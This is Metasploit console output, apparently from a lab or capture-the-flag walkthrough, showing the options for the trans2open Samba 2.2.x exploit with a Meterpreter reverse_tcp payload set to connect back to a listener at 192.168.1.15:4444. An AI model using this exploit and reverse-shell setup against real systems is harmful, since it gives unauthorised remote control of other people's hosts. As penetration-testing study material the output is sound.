 msf6 exploit(linux/samba/trans2open) > options
Module options (exploit/linux/samba/trans2open):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 139 yes The target port (TCP)
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Samba 2.2.x - Bruteforce
msf6 exploit(linux/samba/trans2open) >